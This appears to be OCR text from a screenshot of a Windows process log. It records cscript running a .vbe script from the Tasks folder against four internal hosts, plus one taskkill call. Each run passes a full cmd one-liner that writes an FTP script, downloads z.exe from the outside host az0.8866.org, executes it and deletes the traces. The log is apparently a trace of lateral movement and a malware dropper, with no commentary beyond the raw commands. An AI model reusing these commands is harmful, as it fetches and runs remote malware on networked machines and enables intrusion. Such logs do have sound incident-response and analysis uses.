
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.9 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\taskkill.exe' /pid=3716
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.12 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.10 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.11 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"